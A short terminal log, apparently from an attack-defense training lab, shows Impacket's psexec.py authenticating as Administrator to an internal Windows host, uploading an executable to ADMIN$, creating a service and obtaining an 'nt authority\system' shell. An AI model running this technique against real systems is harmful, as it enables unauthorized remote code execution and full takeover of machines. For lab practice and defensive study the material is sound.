 root@attackdefense:~/Desktop# python3 psexec.py Administrator@10.2.26.45
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.26.45.....
[*] Found writable share ADMIN$
[*] Uploading file maZHgkAw.exe
[*] Opening SVCManager on 10.2.26.45.....
[*] Creating service MGoj on 10.2.26.45.....
[*] Starting service MGoj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32> whoami
nt authority\system